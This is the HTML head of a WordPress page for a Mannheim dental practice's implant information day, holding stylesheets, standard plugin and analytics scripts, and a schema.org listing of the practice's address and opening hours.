

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dentavita-mannheim.de/vortrag-zahnimplantate/
body_size: 34653
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg7">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
    <script>
        if ( top !== self && ['iPad', 'iPhone', 'iPod'].indexOf(navigator.platform) >= 0 ) top.location.replace( self.location.href );
    </script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tag der Zahnimplantate &#8211; Zahnarzt in Mannheim | Dentavita Zahnarztpraxis</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Zahnarzt in Mannheim | Dentavita Zahnarztpraxis &raquo; Feed" href="https://dentavita-mannheim.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zahnarzt in Mannheim | Dentavita Zahnarztpraxis &raquo; Comments Feed" href="https://dentavita-mannheim.de/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4">
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dentco: #1e76bd;--wp--preset--color--surgery: #49b0c1;--wp--preset--color--clinic: #f59c00;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12">
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-includes/css/dashicons.min.css?ver=6.7.4">
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.19">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1723199261">
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/themes/medin/style.css?ver=6.7.4">
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/themes/medin-child/style.css?ver=1.6.0">
<!--[if lt IE 9]>
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/themes/medin?ver=1.0">
<![endif]-->
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/themes/medin/style.css?ver=6.7.4">
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/slick/slick.css?ver=6.7.4">
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/animate/animate.min.css?ver=6.7.4">
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/bootstrap-datetimepicker/bootstrap-datetimepicker.css?ver=6.7.4">
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/twentytwenty/twentytwenty.css?ver=6.7.4">
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/themes/medin/assets/css/style.css?ver=6.7.4">
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/themes/medin/assets/css/style-colors-1.css?ver=6.7.4">
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/themes/medin/assets/css/style-colors-common.css?ver=6.7.4">
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/themes/medin/assets/css/medin-dev.css?ver=6.7.4">
<style id='medin-dev-inline-css' type='text/css'>









    :root {
        --main_color: #009157;
    }
    body:not(.touch) .quickLinks .col > .link:hover, .quickLinks .col > .link.active{opacity:1 !important}

    @-webkit-keyframes pulse { 0% { -webkit-box-shadow:none; } 70% { -webkit-box-shadow:none; } 100% { -webkit-box-shadow: none; } } @keyframes pulse { 0% { -moz-box-shadow:none; box-shadow:none; } 70% { -moz-box-shadow:none; box-shadow:none; } 100% { -moz-box-shadow:none; box-shadow:none; } }

    .no-gutters > .col{background-color:#fff}
    .quickLinks.stuck .col > .link:hover{background:#fff}

    /*
    .icn-text .icn-text-circle, .btn.btn-fill, body:not(.touch) .btn.btn-fill:focus,.btn.btn-fill:hover, .contact7__custom-form input[type="submit"]:hover, .contact7__custom-form input.btn.btn-sm[type="submit"]:hover{ color:#fff }
    */

    :root {
    --color_end: #009157;

    --shadow_rgb: 0,145,87;
    --shadow_btn_rgb: 0,145,87;



    --color_content_t: #000000;
    






    --color_header_t: #000000;
    


    --color_toppanel_bg: #009157;
    

    --color_header_menu_top_l_h: #009157;
        --color_header_menu_sub_bg: #ffffff;
        --color_header_menu_sub_l_h: #009157;
    


    --color_footerbottom_bg: #009157;
    
 --color_buttons1_b: #009157;  --color_buttons1_t: #009157;  --color_buttons1_b_h: #009157;  --color_buttons1_t_h: #009157; 









}

































    h1, h2, h3, h4, h5, h6,
    .h1, .h2, .h3, .h4, .h5, .h6,
    #mainSlider .slide-txt1,
    #mainSlider .slide-txt2,
    .counter-box-number,
    .banner-left-text1,
    .special-card-tx3,
    .services-nav > .nav-item > .tt-block-link > .nav-link,
    .banner-call .btn-lg,
    .banner-call .btn-group-lg > .btn,
    .footer-post-title,
    .h-sub,
    .faq-wrap .nav-pills .nav-link,
    .btQuoteBooking .ddTitleText label,
    .btQuoteBooking .btQuoteBookingForm .btQuoteTotal,
    .btQuoteBooking .btQuoteTotalCurrency,
    .btQuoteBooking .btQuoteTotalCalc,
    .btQuoteBooking .btContactNext,
    .nav-pills .nav-link,
    .filters-by-category ul a,
    .doctor-box-phone a,
    .product-block-info button.single_add_to_cart_button, .woocommerce .product-block-info a.button.alt,
    .blog-post:not(.post-preview) .post-date,
    .blog-post .post-title a,
    .blog-post.post-preview .post-title,
    .quote:after,
    .blog-post .post-image .post-link,.tt-single-post .post-teaser .post-link,
    .comments-block .comment .text .reply a,
    .blog-post.tt-single-post-image .site-branding,
    .nav-links .nav-title,
    .medlab-posts-element .btn-link:before,
    .ch-block-numb-texts .department-tab .department-tab-numb,
    .ls-payment-button.btn, body:not(.touch) .ls-payment-button.btn:focus,
    .ch-block-numb-texts .department-tab .department-tab-text,
    .box-progress-number,.block-full-appointment .text2,.department-tab-text,
    .testimonials-icon span span,
    .section-testimonials .ch-testimonials-img-wrap:before,
    .price-box-title,.price-box-price,.btn-link,.btn, body:not(.touch) .btn:focus,ul.marker-list,
    .header-nav .nav-item > .nav-link,
    .header-logo__wrapper .bloginfo_name,
    .quickLinks .col > .link,
    .footer-post-title a, .faq-item [data-toggle='collapse'],.faq-item .faq-item-content > *,
    .blog-post-sm-date,
    .blog-post-sm-title,
    .p-bold,
    .h-sub-lined,
    .bmi-result ,
    .bmi-form-table > * ,
    .before-after-label,
    .reviews-style5 .review-title-1,
    .reviews-style5 .review-title-2 ,
    .reviews-style5 .review-box .review-author,
    .prices-box-price ,
    .counter-box-sm-text{
    font-family:"Lato" !important;
    }

    
    body, button, input, select, textarea,p,
    input, button, select, optgroup, textarea,
    .wpcf7-form .tt-footer-newsletter__input input, .wpcf7-form .tt-footer-newsletter__input input:focus,
    .footer ul.icn-list .btn,
    .breadcrumbs,.breadcrumbs a,
    .doctor-info-name h6,
    .services-nav ul .nav-link,
    .woocommerce .simple-pagination nav.woocommerce-pagination ul li a,
    .woocommerce .simple-pagination nav.woocommerce-pagination ul li span,
    .pagination .page-link,
    .tt-link-arrow a,
    .form-control,
    .signature-text h5,
    .bmi-form-table > * .bmi-form-table-info ,
    .section-patient-info .faq-item [data-toggle='collapse']{ font-family:"Lato" !important}

   
    #mainSlider,#mainSlider .slide-txt1, #mainSlider .slide-txt2,
    #mainSlider .slide-btn .btn, #mainSlider .slide-btn .btn:focus{
    font-family:"Lato" !important}
    
    
</style>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.7.4">
<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0">
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/jquery/jquery-3.2.1.min.js?ver=3.2.1" id="jquery-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.19" id="tp-tools-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.19" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://dentavita-mannheim.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dentavita-mannheim.de/wp-json/wp/v2/pages/3816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dentavita-mannheim.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://dentavita-mannheim.de/vortrag-zahnimplantate/" />
<link rel='shortlink' href='https://dentavita-mannheim.de/?p=3816' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dentavita-mannheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdentavita-mannheim.de%2Fvortrag-zahnimplantate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dentavita-mannheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdentavita-mannheim.de%2Fvortrag-zahnimplantate%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Global Tag Google Ads -->
<!-- Global site tag (gtag.js) - Google Ads: 783785649 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-783785649"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-783785649');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Dentist",
  "name": "Dentavita Zahnarztpraxis",
  "url": "https://dentavita-mannheim.de/",
  "telephone": "+49 621 1227520",
  "email": "info@dentavita-mannheim.de",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "P4, 13",
    "addressLocality": "Mannheim",
    "addressRegion": "BW",
    "postalCode": "68161",
    "addressCountry": "DE"
  },
  "openingHours": [
    "Mo 09:00-13:00, 14:00-18:00",
    "Tu 09:00-13:00, 14:00-19:00",
    "We 09:00-13:00, 14:00-18:00",
    "Th 09:00-13:00, 14:00-19:00",
    "Fr 09:00-13:00"
  ],
  "description": "Dentavita Zahnarztpraxis in Mannheim bietet hochmoderne Zahnmedizin mit Spezialisierung auf Implantologie und ästhetische Zahnheilkunde. Unser erfahrenes Team legt großen Wert auf individuelle Betreuung und patientenorientierte Behandlungskonzepte.",
  "image": [
    "https://dentavita-mannheim.de/wp-content/uploads/2024/11/zahnarzt-mannheim.jpg",
    "https://dentavita-mannheim.de/wp-content/uploads/2024/11/zahnarztpraxis-wartezimmer.jpg",
    "https://dentavita-mannheim.de/wp-content/uploads/2024/11/praxis-innen-aussicht.jpg"
  ],
  "sameAs": [
    "https://www.facebook.com/dentavitamannheim"
  ],
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "103"
  }
}
</script>

<!-- /end HFCM by 99 Robots -->

<style type="text/css">

:root {
    }

body {
    }

</style>

			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dentavita-mannheim.de/wp-content/uploads/2021/03/cropped-icon-dentavita-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dentavita-mannheim.de/wp-content/uploads/2021/03/cropped-icon-dentavita-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dentavita-mannheim.de/wp-content/uploads/2021/03/cropped-icon-dentavita-180x180.png" />
<meta name="msapplication-TileImage" content="https://dentavita-mannheim.de/wp-content/uploads/2021/03/cropped-icon-dentavita-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.theme-color, .btn-link {
	color: #84c298;
}
.h-decor {
	background-color: #84c298;
}
.ch-pulse, .footer-bottom {
    background: #009157;
}
.justify {
	text-align: justify;
}
.post-meta-author {
	display: none;
}
.page-content .site-main.page-main .tt-shortcode_vc_row {
	background-size: cover;
    background-position: center;
}
.mega-menu-link {
	position: relative;
    padding: 0;
    color: #444;
    font-size: 15px !important;
    line-height: 52px;
    font-weight: 600 !important;
    text-transform: uppercase !important;
    font-family: "Poppins",serif;
    background: transparent;
    border: 0;
    transition: 0.3s;
}

.woocommerce-product-details__short-description {
	padding: 0
}
.mega-menu-toggle {
	margin-top: -34px;
}
a.web-link {    color: gold;
}
@media (max-width: 767px) {
    .custom-logo-link img{
        max-height: 65px !important;
    }
	a.web-link {
    display: block;
    color: gold;
}
}
.header-nav .nav-item > .nav-link, .header-logo__wrapper .bloginfo_name {
     text-transform: capitalize;
}
@media(max-width:768px)
{
.woocommerce-checkout	.col-1, .woocommerce-checkout .col-2
	{
		width:100% !important;
	}
	.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
    width: 94% !important;
    margin: auto !important;
}
}
.slick-dots li button {
    width: 48px !important;
    height: 48px !important;
    margin: 0 6px;
}

#mainSlider .slick-dots li button {
    display: none;
}


.btn.btn-xs.btn-gradient {
    color: #FFFFFF !important; /* Set the text color to white */
}

.btn.btn-xs.btn-gradient span {
    display: inline !important; /* Show the span containing the text */
    visibility: visible !important; /* Make sure it's visible */
}


/*  renate Prosek pages css Start*/
#post-6896 h1.tt-entry-title.text-center,
#post-6896 .page-title.tt-bc-wrapper.breadcrumbs-wrap.mb-2.mb-md-3.mb-lg-4 {
    display: none;
}

/*  renate Prosek pages css End*/
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1692916522679{background-color: #f7f7f7 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--mv_1.7.3-->
</head>
